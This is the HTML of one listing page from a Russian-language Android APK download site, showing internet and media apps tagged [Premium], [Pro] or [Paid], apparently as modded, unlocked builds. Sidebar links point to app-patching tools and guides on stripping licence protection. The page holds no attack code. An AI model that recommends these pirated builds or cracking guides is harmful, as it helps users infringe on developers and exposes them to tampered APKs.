

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://prosmart.by/android/soft_android/internet_android/page/7/
body_size: 9753
content:
<!DOCTYPE html>
<html lang="ru">
      
<head>


	<meta charset="utf-8">
<title>Интернет (Android) &raquo; Страница 7 &raquo; PS Мир смартфонов</title>
<meta name="description" content="Интернет-приложения для андроид">
<meta name="keywords" content="браузер для android, мессенджер для андроид, качалка для андроид">
<meta name="generator" content="DataLife Engine (http://dle-news.ru)">
<link rel="search" type="application/opensearchdescription+xml" href="https://prosmart.by/index.php?do=opensearch" title="[PS] Мир смартфонов">
<link rel="canonical" href="https://prosmart.by/android/soft_android/internet_android/page/7/">
<link rel="alternate" type="application/rss+xml" title="Интернет (Android) &raquo; Страница 7 &raquo; [PS] Мир смартфонов" href="https://prosmart.by/android/soft_android/internet_android/rss.xml">
  
	 <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta name="theme-color" content="#1f232a">
	  <link rel="shortcut icon" href="/templates/it_drive_ps/images/favicon.ico">
	  <link rel="preload stylesheet" as="style" type="text/css" href="/engine/classes/min/index.php?f=/templates/it_drive_ps/style/styles.css,/templates/it_drive_ps/style/engine.css&44">
	  <!--[if lt IE 9]><script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	  <link href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
	  <script data-ad-client="ca-pub-9013924432833474" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9013924432833474"
     crossorigin="anonymous"></script>
<script async src="https://js.mobileoffers-par-download.com/7b87fc4050945381.js"></script>
    
    
<script async src="https://udzpel.com/pw/waWQiOjEyMDcyMTIsInNpZCI6MTU0MTc0MCwid2lkIjo3MTkwNjYsInNyYyI6Mn0=eyJ.js"></script>
<script data-cfasync="false" async type="text/javascript" src="//hr.enstatehelibus.com/resfpDw7fdQ90U9T/qErBe"></script>
<script data-cfasync="false" src="//d1jum8517nhtf1.cloudfront.net/?nmujd=1217678"></script>
    
</head>

<body>

<div class="wrap">

	<header class="header">
		<div class="header-in center">
		
			<div class="header-one flex-row">
				<ul>
					
					<li><a href="/">Главная</a></li>
					<li><a href="/denied_apps.html">Запрещенные материалы</a></li>
				</ul>
				<div class="search-box">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-in">
							<input id="story" name="story" placeholder="Введите ключевую фразу для поиска" type="text" />
							<button type="submit" title="Найти"><span class="flaticon flaticon-magnifying-glass"></span></button>
						</div>
					</form>
				</div>
				<div class="login-btns">
				
					<a href="/?do=register">Создать аккаунт</a>
					<div class="button show-login">Авторизация</div>
				
				
				</div>
			</div>
			
			<div class="header-two">
				<a href="/" class="logotype" title="На главную"><img src="/templates/it_drive_ps/images/logo.png" alt="sitename" /></a>
				<ul>
					<li><a rel="nofollow" href="/android/games_android/">Соцсети</a></li>
					<li><a href="/review/">Загрузка APK</a>
                        
							<ul class="hidden-menu">
								
								<li><a href="/review/videoreview/">Torrent APK</a></li>
								<li><a href="/review/guides/">Альтернативный Маркет APK</a></li>
						</ul>				
					</li>
					<li><a rel="nofollow" href="/android/soft_android/">Программы</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/soft_android/system_android/">Системные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/multimedia_android/">Мультимедиа</a></li>
							<li><a rel="nofollow" href="/android/soft_android/internet_android/">Интернет</a></li>
							<li><a rel="nofollow" href="/android/soft_android/office_android/">Офисные</a></li>
							<li><a rel="nofollow" href="/android/soft_android/telephone_android/">Телефония</a></li>
							<li><a rel="nofollow" href="/android/soft_android/widzhety_android/">Виджеты</a></li>
							<li><a rel="nofollow" href="/android/soft_android/gps_android/">GPS, погода, навигация</a></li>
							<li><a rel="nofollow" href="/android/soft_android/other_android/">Прочее</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/oformlenie_android/">Оформление</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/oformlenie_android/launcher_android/">Рабочий стол</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/live_walls_android/">Обои</a></li>
							<li><a rel="nofollow" href="/android/oformlenie_android/otherof_android/">Иконпаки</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="/android/andro_firmwares/">Редактирование APK</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/android/andro_firmwares/editing-tools/">Инструменты</a></li>
                            <li><a href="/express/">Гайды</a></li>
						</ul>
					</li>
            
				
                    <li><a href="/news/">TV/IPTV+/Tube</a></li>

					<li><a rel="nofollow" href="/pc_programs/">Для ПК</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/pc_programs/forfirmwares/">Эмуляторы Android</a></li>
							<li><a rel="nofollow" href="/pc_programs/sinhron/">Синхронизация и драйвера</a></li>  
							<li><a rel="nofollow" href="/pc_programs/otherpc/">Другие программы</a></li>
						</ul>
					</li>
					<li><a rel="nofollow" href="#">Прочее</a>
						<ul class="hidden-menu">
							<li><a rel="nofollow" href="/tech_manuals/">ИИ APK</a></li>
							<li><a rel="nofollow" href="/programming/">Android для АВТО</a></li>	
                            						<li><a href="/review/youtube/">APK электрику и радиолюбителю</a></li>

						</ul>
					</li>
					
					<!-- <li><a href="#" class="active">Ссылка</a></li> -->

				</ul>
			</div>
			
		</div>
	</header>
	
	<!-- END HEADER -->
	
	
	<!-- END SECTION-TOP -->
	
	<div class="content center">
	
		<div class="cols clearfix">
		
			<main class="main">
				
				
								
				
				
				
				
				<div class="speedbar nowrap">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://prosmart.by/" itemprop="item"><span itemprop="name">PROsmart.BY</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://prosmart.by/android/" itemprop="item"><span itemprop="name">Android</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://prosmart.by/android/soft_android/" itemprop="item"><span itemprop="name">Программы Android</span></a></span> » <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><a href="https://prosmart.by/android/soft_android/internet_android/" itemprop="item"><span itemprop="name">Интернет (Android)</span></a></span> » Страница 7</span>
</div>
				<div class="section">
					<div id='dle-content'><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/multimedia_android/20627-hermit-lite-apps-browser-v2821-premium-mod-extra.html">
		<img src="/uploads/posts/2025-06/thumbs/1749794924_unnamed-1.webp" alt="Hermit — Lite Apps Browser v31.0.1 b310001 [Premium]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">24.10.25 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/multimedia_android/20627-hermit-lite-apps-browser-v2821-premium-mod-extra.html">Hermit — Lite Apps Browser v31.0.1 b310001 [Premium]</a>
		<div class="s-desc">С помощью отшельника вы можете заменить свои большие нативные приложения на веб-приложения Lite.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 049</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/multimedia_android/18807-radio-record-unofficial-371.html">
		<img src="/uploads/posts/2020-03/thumbs/1584895236_screenshot_2020-03-22-19-38-04.png" alt="Radio: Record,Europa,Nashe,DFM v5.2.3 [PRO]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">24.10.25 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/multimedia_android/18807-radio-record-unofficial-371.html">Radio: Record,Europa,Nashe,DFM v5.2.3 [PRO]</a>
		<div class="s-desc">Зачетное неофициальное приложение лучшей радиостанции России!</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>9</span>
			<span><span class="flaticon flaticon-menu"></span>19 244</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/internet_android/16512-inoreader-rss-news-reader-073.html">
		<img src="/uploads/posts/2014-03/thumbs/1394562200_screenshot_2014-03-11-21-19-40.png" alt="Inoreader: News &amp; RSS reader v7.9.6 [Pro]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">24.10.25 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/internet_android/16512-inoreader-rss-news-reader-073.html">Inoreader: News &amp; RSS reader v7.9.6 [Pro]</a>
		<div class="s-desc">легкий и быстрый RSS ридер для Android!</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>2</span>
			<span><span class="flaticon flaticon-menu"></span>6 611</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/internet_android/19505-dns-changer-1062r-ad-free-by-dymonyxx.html">
		<img src="/uploads/posts/2020-02/thumbs/1581256965_1581256572181.png" alt="DNS Changer v1329-1r [Pro]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">23.10.25 / Изменил zex: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/internet_android/19505-dns-changer-1062r-ad-free-by-dymonyxx.html">DNS Changer v1329-1r [Pro]</a>
		<div class="s-desc">самый простой способ изменить DNS. Работает без root и работает как c WiFi так и с подключение мобильной сети данных.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>3</span>
			<span><span class="flaticon flaticon-menu"></span>18 416</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/internet_android/20774-qr-code-generator-pro-v101760726-vip.html">
		<img src="/uploads/posts/2025-07/thumbs/1753696737_unnamed.webp" alt="QR Code Generator &amp; QR Maker v1.02.62.1021 (VIP)" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">22.10.25 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/internet_android/20774-qr-code-generator-pro-v101760726-vip.html">QR Code Generator &amp; QR Maker v1.02.62.1021 (VIP)</a>
		<div class="s-desc">это профессиональная версия генератора QR-кодов - Создатель QR-кода и Создатель QR-кодов.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>663</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/internet_android/20070-invizible-pro-170-beta.html">
		<img src="/uploads/posts/2023-10/thumbs/1697991286_1697991167086_100.png" alt="InviZible Pro: Tor &amp; Firewall v7.3.0 [Premium]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">20.10.25 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/internet_android/20070-invizible-pro-170-beta.html">InviZible Pro: Tor &amp; Firewall v7.3.0 [Premium]</a>
		<div class="s-desc">Комплексное приложение, состоящее из DNSCrypt, Tor и Purple I2P.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>11</span>
			<span><span class="flaticon flaticon-menu"></span>21 270</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/internet_android/21044-change-dns-server-browse-fast-v117-pro.html">
		<img src="/uploads/posts/2025-10/thumbs/1760865953_unnamed.webp" alt="Change DNS Server, Browse Fast v1.17 [Pro]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">19.10.25 </div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/internet_android/21044-change-dns-server-browse-fast-v117-pro.html">Change DNS Server, Browse Fast v1.17 [Pro]</a>
		<div class="s-desc">Изменение DNS-сервера — быстрый просмотр | DNS Changer без рута 🚀 Увеличьте скорость интернета и производительность игр одним нажатием!</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>192</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/internet_android/20932-podcast-guru-podcast-app-v219-beta2-vip.html">
		<img src="/uploads/posts/2025-09/thumbs/1757666280_unnamed-2.webp" alt="Podcast Guru - Podcast App v2.2.0-beta2 b1001 [Vip]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">19.10.25 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/internet_android/20932-podcast-guru-podcast-app-v219-beta2-vip.html">Podcast Guru - Podcast App v2.2.0-beta2 b1001 [Vip]</a>
		<div class="s-desc">красивое приложение для подкастов с поддержкой новейших функций открытого подкастинга!</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>201</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/internet_android/21035-dns-changer-better-internet-v125-premium.html">
		<img src="/uploads/posts/2025-10/thumbs/1760785919_unnamed-4.webp" alt="DNS Changer - Better Internet v1.2.5 [Premium]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">18.10.25 </div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/internet_android/21035-dns-changer-better-internet-v125-premium.html">DNS Changer - Better Internet v1.2.5 [Premium]</a>
		<div class="s-desc">DNS Changer позволяет вам изменять DNS-серверы, чтобы улучшить подключение к Интернету как для сетей Wi-Fi, так и для мобильных сетей передачи данных без необходимости наличия root-доступа.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>141</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/multimedia_android/20935-video-downloader-mp4-m3u8-v136-premium.html">
		<img src="/uploads/posts/2025-09/thumbs/1758010368_unnamed.webp" alt="Video downloader, mp4, m3u8 v1.3.12 [Premium]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">18.10.25 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/multimedia_android/20935-video-downloader-mp4-m3u8-v136-premium.html">Video downloader, mp4, m3u8 v1.3.12 [Premium]</a>
		<div class="s-desc">Мощный видео загрузчик, который обнаруживает веб -видео, поддерживая несколько форматов.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>470</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/multimedia_android/19837-jazz-radio-465-mod.html">
		<img src="/uploads/posts/2025-10/thumbs/1760783966_unnamed.webp" alt="Jazz &amp; Blues Music Radio v5.2.3.GP [PRO]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">18.10.25 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/multimedia_android/19837-jazz-radio-465-mod.html">Jazz &amp; Blues Music Radio v5.2.3.GP [PRO]</a>
		<div class="s-desc">Джазовые и Блюзовые радиостанции со всего мира.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>2 033</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/multimedia_android/19654-rock-music-online-radio-v443-adfree.html">
		<img src="/uploads/posts/2025-10/thumbs/1760722910_unnamed-3.webp" alt="Rock Music online radio v5.2.3 GP [PRO]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">17.10.25 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/multimedia_android/19654-rock-music-online-radio-v443-adfree.html">Rock Music online radio v5.2.3 GP [PRO]</a>
		<div class="s-desc">Все рок радиостанции в этом приложении!</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>4 291</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/internet_android/21030-vivaldi.html">
		<img src="/uploads/posts/2025-10/thumbs/1760613839_unnamed.webp" alt="Vivaldi 7.6 build 3810" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">16.10.25 </div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/internet_android/21030-vivaldi.html">Vivaldi 7.6 build 3810</a>
		<div class="s-desc">это мощный, персональный и приватный веб-браузер со встроенной блокировкой рекламы и слежки с более чем 2 миллионами пользователей по всему миру.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>274</span>
			
		</div>
	</div>
</div><div class="short flex-row">
	<div class="short-img img-box ps-link" data-href="https://prosmart.by/android/soft_android/multimedia_android/18364-audials-radio-professional-60269000.html">
		<img src="/uploads/posts/2023-11/1700804958_unnamed-1.webp" alt="Audials Play Pro Radio+Podcast v10.5.5-0 [Paid]" />
	</div>
	<div class="short-text">
	
		<div class="s-date" data-label="Опубликовано:">16.10.25 / Изменил Dymonyxx: Обновление!</div>
		<a class="s-title" href="https://prosmart.by/android/soft_android/multimedia_android/18364-audials-radio-professional-60269000.html">Audials Play Pro Radio+Podcast v10.5.5-0 [Paid]</a>
		<div class="s-desc">Интернет радио и рекордер с более чем 80000 станций! Поддержка Chromecast.</div>
		<div class="s-meta">
            
			<span><span class="flaticon flaticon-chat-1"></span>5</span>
			<span><span class="flaticon flaticon-menu"></span>29 121</span>
			
		</div>
	</div>
</div><!--noindex-->
<div class="bottom-nav clr ignore-select" id="bottom-nav">
	<div class="pagi-nav clearfix">
		<span class="pprev"><a href="https://prosmart.by/android/soft_android/internet_android/page/6/"><span class="fa fa-angle-double-left"></span></a></span>
		<span class="navigation"><a href="https://prosmart.by/android/soft_android/internet_android/">1</a> <span class="nav_ext">...</span> <a href="https://prosmart.by/android/soft_android/internet_android/page/3/">3</a> <a href="https://prosmart.by/android/soft_android/internet_android/page/4/">4</a> <a href="https://prosmart.by/android/soft_android/internet_android/page/5/">5</a> <a href="https://prosmart.by/android/soft_android/internet_android/page/6/">6</a> <span>7</span> <a href="https://prosmart.by/android/soft_android/internet_android/page/8/">8</a> <a href="https://prosmart.by/android/soft_android/internet_android/page/9/">9</a> <a href="https://prosmart.by/android/soft_android/internet_android/page/10/">10</a> <a href="https://prosmart.by/android/soft_android/internet_android/page/11/">11</a> <span class="nav_ext">...</span> <a href="https://prosmart.by/android/soft_android/internet_android/page/39/">39</a></span>
		<span class="pnext"><a href="https://prosmart.by/android/soft_android/internet_android/page/8/"><span class="fa fa-angle-double-right"></span></a></span>
	</div>
</div>
<!--/noindex--></div>
				</div>
				


				
			</main>
			<!-- END MAIN -->
			
			<aside class="side">
			
				
				
				<div class="side-box section decor decor-yellow">
					<div class="side-bt">РЕДАКТИРУЕМ APK</div>
					<div class="side-bc">
						<div class="side-item">
	02.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20314-developer-assistant-122-mod.html">Developer Assistant v1.4.2 build 2002001042 [Pro]</a> 
</div><div class="side-item">
	02.12.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/20268-ads-regex-160.html">Ads Regex+ 28.2</a> 
</div><div class="side-item">
	30.11.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/18630-mt-manager-150815-material-dark.html">MT Manager v2.19.3 Patch1 [Official][+ Clone]</a> 
</div><div class="side-item">
	27.11.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19770-apktool-m-240-20200630.html">Apktool M v2.4.0-251127 build 2025112701</a> 
</div><div class="side-item">
	25.10.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/19975-np-manager-3033.html">NP Manager v3.1.37</a> 
</div><div class="side-item">
	14.10.25 <a class="side-title" href="https://prosmart.by/android/andro_firmwares/editing-tools/12638-lucky-patcher-03.html">Lucky Patcher v11.9.7</a> 
</div>
					</div>
				</div>
				
                <div class="section section-thumb-top side-box decor">
					<div class="side-bt">ВИДЕО МАНУАЛЫ</div>
					<div class="side-bc">
						<div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">
		<img src="/uploads/posts/2025-11/1762848745_1761401302_android_development.jpg" alt="YoWindow Weather (смена API+)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">11.11.25</div>
		<a class="s-title" href="https://prosmart.by/express/21159-yowindow-weather-smena-api.html">YoWindow Weather (смена API+)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>320</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">
		<img src="/uploads/posts/2025-10/thumbs/1761401302_android_development.jpg" alt="Обход перенаправления в Google Play" />
	</div>
		<div class="s-date" data-label="Опубликовано:">25.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21076-obhod-perenapravlenija-v-google-play.html">Обход перенаправления в Google Play</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>1</span>
			<span><span class="flaticon flaticon-menu"></span>483</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">
		<img src="/uploads/posts/2025-10/thumbs/1760000002_android_development.jpg" alt="Video Cutter (редактируем меню)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.10.25</div>
		<a class="s-title" href="https://prosmart.by/express/21000-video-cutter-redaktiruem-menju.html">Video Cutter (редактируем меню)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>420</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">
		<img src="/uploads/posts/2025-09/thumbs/1757443562_android.jpg" alt="И снова этот Pairip" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20927-i-snova-jetot-pairip.html">И снова этот Pairip</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>2</span>
			<span><span class="flaticon flaticon-menu"></span>1 121</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20923-sysfloat-modded.html">
		<img src="/uploads/posts/2025-09/thumbs/1757349752_android.jpg" alt="SysFloat (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">08.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20923-sysfloat-modded.html">SysFloat (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 162</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20893-glitter-lwp-modded.html">
		<img src="/uploads/posts/2025-08/thumbs/1756228864_android_development.jpg" alt="Glitter LWP (Modded)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">03.09.25</div>
		<a class="s-title" href="https://prosmart.by/express/20893-glitter-lwp-modded.html">Glitter LWP (Modded)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 219</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">
		<img src="/uploads/posts/2025-08/thumbs/1753996181_1752042111_android_development.jpg" alt="Таблица калорийности (Regex Unlock)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">01.08.25</div>
		<a class="s-title" href="https://prosmart.by/express/20781-tablica-kalorijnosti-regex-unlock.html">Таблица калорийности (Regex Unlock)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>1 629</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">
		<img src="/uploads/posts/2025-07/thumbs/1752042111_android_development.jpg" alt="Версии APK для скачивания на нашем ресурсе" />
	</div>
		<div class="s-date" data-label="Опубликовано:">09.07.25</div>
		<a class="s-title" href="https://prosmart.by/express/20731-versii-apk-dlja-skachivanija-na-nashem-resurse.html">Версии APK для скачивания на нашем ресурсе</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>2 328</span>
		</div>
</div><div>
	<div class="thumb-top-img img-box ps-link" data-href="https://prosmart.by/express/20566-audiopleer-by-inshot-inc-unlocked.html">
		<img src="/uploads/posts/2025-05/thumbs/1747898238_android_development.jpg" alt="Аудиоплеер by InShot Inc. (Unlocked)" />
	</div>
		<div class="s-date" data-label="Опубликовано:">22.05.25</div>
		<a class="s-title" href="https://prosmart.by/express/20566-audiopleer-by-inshot-inc-unlocked.html">Аудиоплеер by InShot Inc. (Unlocked)</a>
		<div class="s-meta">
			<span><span class="flaticon flaticon-chat-1"></span>0</span>
			<span><span class="flaticon flaticon-menu"></span>2 850</span>
		</div>
</div>
					</div>
                   </div>
				
				
				<div class="section section-thumb-top side-box decor">
					<div class="side-bt">ИНТЕРЕСНЫЕ СТАТЬИ</div>
					<div class="side-bc">
						
					</div>
				</div>
				
				
				<!--<div class="side-box section">
					<div class="side-bt">ДРУЗЬЯ</div>
					<div class="side-bc">
						<a href="http://canon-fan.com/" title="Международное русскоязычное сообщество любителей фотоаппаратов Canon" target="_blank" rel="nofollow"><img src="/img/canonfan.png" alt="Сообщество любителей фотоаппаратов Canon" ></a>
					</div>
				</div>-->
				
			</aside>
			<!-- END SIDE -->
			
		</div>
		<!-- END COLS -->
		
		</div>
	<!-- END CONTENT -->
	
	<footer class="footer">
		<div class="footer-in center">
					<div class="footer-one clearfix">

				<div class="fmenu three">
					<div class="fmenu-title">
                        <div class="fmenu-title-main">Контактная информация</div>
